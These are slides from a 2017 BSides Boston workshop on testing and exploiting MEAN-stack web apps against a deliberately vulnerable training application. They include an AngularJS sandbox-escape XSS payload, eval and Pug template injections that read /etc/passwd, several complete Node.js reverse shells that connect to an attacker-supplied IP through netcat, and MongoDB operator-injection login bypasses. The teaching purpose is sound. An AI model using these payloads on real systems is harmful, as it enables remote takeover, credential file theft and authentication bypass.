Slide 1
Being MEAN
Security BSides Boston 2017

Slide 2
Intros

Slide 3

Intro - Casey Dunham
@CaseyDunham
Senior Security Consultant
VSR/NCC Group
I’m around..

Slide 4

Intro - Keith Hoodlet
@andMYhacks
Engineer, Customer Success team at Rapid7
Co-Founder, InfoSec Mentors Project
https://GitHub.com/andMYhacks

Slide 5
Thank You
Keith and I have had a blast working on putting together this training
We appreciate you coming
Thank you to the BSides Boston staff for all of the great work they do
Thank you to all the Sponsors that help to make BSides Boston a success

Slide 6
Where we are going
Objectives
Methodology
Setup
Vulnerabilities
AngularJS Cross Site Scripting
Server Side JavaScript Injection
Server Side Template Injection
MongoDB Injection
Wrap up

Slide 7
Workshop Objectives
Understand what the MEAN stack is
Understand and test for common security vulnerabilities
Exploit the vulnerabilities
Have fun!

Slide 8
What is MEAN?
The MEAN stack is comprised of four main technologies:
MongoDB
NoSQL Database
ExpressJS
Web Framework
AngularJS
Client Side Framework
Node.js
Web Server

Slide 9
Testing Methodology

Slide 10
Testing Methodology
My thoughts only. Develop your own approach. No right way.
Not a checklist. An approach to testing.
Ensures that the application gets the attention it needs
Should allow for the individual to exercise some creativity, while also guiding testing
See OWASP Testing Guide
https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents
OWASP ASVS
https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project

Slide 11
Phases of Testing
Reporting
Information Gathering
Configuration and Deployment Management Testing
Authentication and Identify Management Testing
Session Management Testing
Authorization Testing
Input Validation Testing
Testing for Error Handling
Testing for Weak Cryptography
Client Side Testing
Business Logic Testing

Slide 12
Phases of Testing - Reporting
Start this early
Get your report setup and ready to go
Templatize findings as much as possible
Document all findings at the time of finding

Slide 13
Phases of Testing - Information Gathering
Walk through the application with an intercepting proxy
Get a feel for it’s purpose and how users would be interacting with it
Test any provided credentials
Try to learn what frameworks, libraries, and other pieces of their technology stack are
Verify any issues that your scanner presents
Can be a great way to kick off the report with a few findings

Slide 14
Phases of Testing - Cfg. and Deployment Testing
Looking at related network and infrastructure configuration
Platform configuration
See if any sensitive information is leaked by the application server (e.g. IIS)
Test any cross domain policies

Slide 15
Phases of Testing - Authentication and Identity Mgmt
Test login / forgot password functionality
Testing around account lockouts and provisioning
Default credentials
Testing user role definitions
Testing for account enumeration

Slide 16
Phases of Testing - Session Management Testing
Weak session identifiers
Weak session protections
Session timeouts
Cross Site Request Forgery

Slide 17
Phases of Testing - Authorization Testing
Directory traversals
Bypassing authorization checks
Privilege Escalation (horizontal / vertical)
Insecure Direct Object References
BurpSuite plugins (Autorize, AuthMatrix)

Slide 18
Phases of Testing - Input Validation Testing
Injections of all sorts
XSS, SQLi, XXE
File uploads
Code injection (templates, etc.)

Slide 19
Phases of Testing - Testing for Error Handling
I don’t normally include this as a distinct phase
If there are issues with error handling, will probably be apparent by this time
In some cases I will perform more specific checks depending on the framework or application server in use.

Slide 20
Phases of Testing - Testing for Weak Cryptography
TLS issues
Any potential padding oracle attacks?
Anything sensitive sent over unencrypted channels

Slide 21
Phases of Testing - Client Side Testing
Again, not something I consider a distinct phase.
Most of this falls under input validating testing
Look at any client side storage being used (e.g. local storage)
Sensitive information being cached?
Clickjacking
Websockets

Slide 22
Phases of Testing - Business Logic Testing
Can be very complicated
Manual
Need a good understanding of the normal application flow
I’ve done tests that focused a lot on just this

Slide 23
Lab Setup

Slide 24
Lab Setup
GitHub Repo for the Application
https://github.com/caseydunham/Being-MEAN
Digital Ocean Instance
http://104.131.101.185
User: bsides
PW: bsidesboston2017

Slide 25
Vulnerabilities

Slide 26
Vulnerabilities
For each vulnerability, we will:
Introduce some background material
Look at ways of testing for the vulnerability
Allow time for everyone to try their hand at exploiting the vulnerability
Walkthrough the exploitation
Notes:
AngularJS Cross Site Scripting
Server Side JavaScript Injection
Server Side Template Injection
MongoDB Injection

Slide 27
AngularJS XSS

Slide 28
AngularJS Expressions
JavaScript like expressions, can’t do much on their own.
{{ 6 + 6 }} would result in 12 being inserted into HTML
AngularJS expression can appear in many different places in HTML templates:
<ul class="phones">
<li ng-repeat="phone in $ctrl.phones | filter:$ctrl.query | orderBy:$ctrl.orderProp">
<span>{{phone.name}}</span>
<p>{{phone.snippet}}</p>
</li>
</ul>

Slide 29
AngularJS XSS
Expression Sandbox is NOT a security boundary!
“In AngularJS 1.6 we removed this sandbox as developers kept relying upon it as a security feature even though it was always possible to access arbitrary JavaScript code if one could control the AngularJS templates or expressions of applications.”
(http://angularjs.blogspot.com/2016/09/angular-16-expression-sandbox-removal.html)
Do not mix client and server templates
Do not use user input to generate templates dynamically
Consider using CSP (but don't rely only on CSP)
- From the AngularJS Security Guide. https://docs.angularjs.org/guide/security
Notes:
From the AngularJS Security Guide.
https://docs.angularjs.org/guide/security

Slide 30
AngularJS XSS - No Nos
Generating AngularJS templates on the server containing user-provided content. This is the most common pitfall where you are generating HTML via some server-side engine such as PHP, Java or ASP.NET.
- From the AngularJS Security Guide. https://docs.angularjs.org/guide/security
Notes:
From the AngularJS Security Guide.
https://docs.angularjs.org/guide/security

Slide 31
AngularJS XSS - More No Nos..
AngularJS modifies the DOM client side. So..
Avoid passing an expression generated from user-provided content in calls to the following methods on a scope:
$watch(userContent, ...)
$watchGroup(userContent, ...)
$watchCollection(userContent, ...)
$eval(userContent)
$evalAsync(userContent)
$apply(userContent)
$applyAsync(userContent)
Notes:
From the AngularJS Security Guide.
https://docs.angularjs.org/guide/security

Slide 32
AngularJS XSS - More No Nos..
Passing an expression generated from user-provided content in calls to services that parse expressions:
$compile(userContent)
$parse(userContent)
$interpolate(userContent)
Notes:
From the AngularJS Security Guide.
https://docs.angularjs.org/guide/security

Slide 33
AngularJS XSS - More No Nos..
Passing an expression generated from user provided content as a predicate to orderBy pipe:
{{ value | orderBy : userContent }}
Notes:
From the AngularJS Security Guide.
https://docs.angularjs.org/guide/security

Slide 34
AngularJS Expressions
While the AngularJS Expression syntax is limited and we can’t do much with them on their own…
When an expression includes user generated input and is rendered server side, combined with a sandbox escape, we will have a method of executing arbitrary JavaScript.

Slide 35
Sandbox Escapes
AngularJS
Gareth Hayes (PortSwigger) has documented many AngularJS Sandbox Escapes at:
http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html

Slide 36
Your Turn
Use a sandbox escape and the vulnerable form to trigger an XSS
How would you incorporate this into testing?

Slide 37
AngularJS 1.5.8
For this workshop we are using AngularJS 1.5.8. A working sandbox escape is:
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}

Slide 38

Welcome to the Future

Slide 39
Server Side JavaScript Injection

Slide 40
Server Side JavaScript Injection
NodeJS applications are:
Written in JavaScript
Are executed on the Server
If user input is passed into a dangerous function (e.g. eval), RCE is possible

Slide 41
ExpressJS Route
router.post('/', function(req, res, next) {
var data = req.body.query;
Var result = eval(data);
res.render('home', {result: result});
});

Slide 42
Your Turn
Verify that the below form is vulnerable by causing a delay in the server response
Exploit the injection to read /etc/passwd
Can you get a remote shell?

Slide 43
Causing Server Side Delay
JavaScript doesn’t have a sleep/delay function
Can be achieved with the following:
var start=new Date().getTime(); while (new Date().getTime() < start + 5000);
Be very cautious with this, can result in a Denial of Service!!!

Slide 44
Reading /etc/passwd
Since we are running in the context of NodeJS / ExpressJS, we can load additional modules.
To read files, we can use readFileSync:
res.end(require('fs').readFileSync('/etc/passwd').toString())
Might need to figure out the response object name. Here it is res, but there’s no reason it needs to be named that.

Slide 45
Remote Shell (Part 1)
Who doesn’t like shells :)
Run netcat locally:
$ nc -nlv 9999
We can then verify connectivity using the following:
root.process.mainModule.require('child_process').exec('id | nc [YOUR IP] 9999')

Slide 46
Remote Shell (Part 2)
Run netcat locally:
$ nc -nlv 9999
Inject the following payload:

Slide 47
Remote Shell (Part 2)
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(9999, "[YOUR IP]", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/;
})();

Slide 48

Profit!

Slide 49
Server Side Template Injection

Slide 50
Server Side Template Injection
Many web applications use templating systems
Generating emails
Rich Editable Content (wikis, CMS, etc.)
Could also be used in report generation
ExpressJS: Jade/Pug
Java: Velocity
Many others...

Slide 51
Server Side Template Injection
ExpressJS by default uses Jade (now called PugJS)
https://pugjs.org/
Can evaluate expressions using = (equals sign)
E.g. injecting = 7 * 7 will result in 49.

Slide 52
Your Turn - SSTI Example 1
Verify that the below form is vulnerable
Exploit the injection to read /etc/passwd
Can you get a remote shell?

Slide 53
Server Side Template Injection (Example 1)
Verify that the form is vulnerable can be done using an expression that will be evaluated:
E.g. = 7 * 7

Slide 54
Server Side Template Injection (Example 1)
Once we have identified an injectable parameter, we need to be able to get access to the processing system:
- var d = root.process.mainModule.require('fs').readFileSync('/etc/passwd').toString();
div #{d}

Slide 55
Server Side Template Injection (Example 1)
For Jade, we need to define the function and then execute it server side:
function reverse_shell () { … }
= reverse_shell()
What do we use for the reverse_shell function ?

Slide 56
Server Side Template Injection (Example 1)
Once we get the root process from the Jade engine, we can branch out and require the rest of what we need:
function a() {
var x = root.process.mainModule.require
var net = x("net"), cp = x("child_process"), sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(9999, "[YOUR IP]", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/;
}
Notes:
Reverse shell from here: https://wiremask.eu/writeups/reverse-shell-on-a-nodejs-application/

Slide 57

Profit!

Slide 58
Your Turn - SSTI (Example 2)
Verify the template injection vulnerability
Exploit to create a Cross Site Scripting payload
Can you also get a shell from this?

Slide 59
Server Side Template Injection (Example 2)
Slightly different example. We aren’t processing an entire template.
Can embed expressions via:
#{ 7*7 }
We can inject HTML elements also:
#[a(href=’#’)]

Slide 60
Server Side Template Injection (Example 2)
Can create an XSS payload with the following (many other ways..):
#[a(href="" onmouseover="javascript:alert(42);") alert]

Slide 61
Server Side Template Injection (Example 2)
We can also get a shell here using a modified version of the one from Example 1. Also need to use the expression syntax:
#{ (function() {
var x = root.process.mainModule.require;
var net = x("net"),cp = x("child_process"), sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(9999, "[YOUR IP]", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
})
})()
}

Slide 62
MongoDB Injection

Slide 63
MongoDB Injection
MongoDB (as well as other NoSQL databases) present a unique challenge
Depending on the injection point, can be tested for by similar payloads, but not usually
Exploitation like in traditional SQL Injection can be hard

Slide 64
Traditional SQLi
Textbook SQLi Login Example:
SELECT * FROM users WHERE username = '$username' AND password = '$password'
Attacker enters the following:
username = ' or 1=1--
password = 'dummy'
SELECT * FROM users WHERE username = '' or 1=1--' AND password = 'dummy'
Creates a tautology and login is successful even though attacker doesn’t have proper credentials.

Slide 65
...but With MongoDB
User lookup query in MongoDB:
db.users.find({username: username, password: password});
If an attacker can inject the following:
username: {"$gt": ""}
password : {"$gt": ""}
Results in the following
{
"username": {"$gt": ""},
"password": {"$gt": ""}
}

Slide 66
Additional fun tricks
ExpressJS uses the qs module to process query strings. Like other frameworks this will construct arrays out of query parameters
So a request like the following:
POST http://target/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
username[$gt]=&password[$gt]=
Will result in the same query as before.
This can be useful in some situations.

Slide 67
MongoDb Injection - Your Turn
Verify that the search form is vulnerable
Exploit the vulnerability to return all the users

Slide 68
MongoDB Injection - Part 1
What have you tried?
Possible tests
a'; return true; var dum='a
=a\'; ---
[$ne]=

Slide 69

MongoDB Injection - Part 2
http://localhost:3000/mongodb?query[$ne]=

Slide 70
Further Research with MongoDB
Plenty of examples of testing for injections
Exploitation is not well documented
http://2012.zeronights.org/includes/docs/Firstov%20-%20Attacking%20MongoDB.pdf
https://zanon.io/posts/nosql-injection-in-mongodb
Tool support is very lacking.. Not really going to just go run sqlmap on it.

Slide 71
Conclusion

Slide 72
Conclusion
A lot more work and research to do
Many more applications are using this stack or parts of this stack
Need to build more tools to support these technologies

Slide 73
Thanks for Coming.
Really. Thanks.
@CaseyDunham @andMYhacks

